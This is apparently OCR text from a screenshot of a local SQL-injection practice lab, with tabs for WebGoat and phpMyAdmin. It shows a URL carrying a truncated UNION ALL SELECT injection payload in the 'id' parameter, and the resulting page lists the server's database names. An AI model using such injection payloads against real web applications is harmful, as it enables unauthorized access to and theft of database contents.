 WebGoat
Apache2 Ubuntu D
localhost/duikang
URL解码 - 在线
phpMyAdmin
localhost/duikang/exp1/1.php?id=2' UNION ALL SELECT NULL%2CCONCAT(0x71
查询结果：
ID:2
Name:lisi
Score:90.0
ID:
Name:qjvqqinformation_schemaqpxvq
Score:
ID:
Name:qjvqqbooksqpxvq
Score:
ID:
Name:qjvqqmysqlqpxvq
Score:
ID:
Name:qjvqqperformance_schemaqpxvq
Score:
ID:
Name:qjvqqphpmyadminqpxvq
Score:
ID: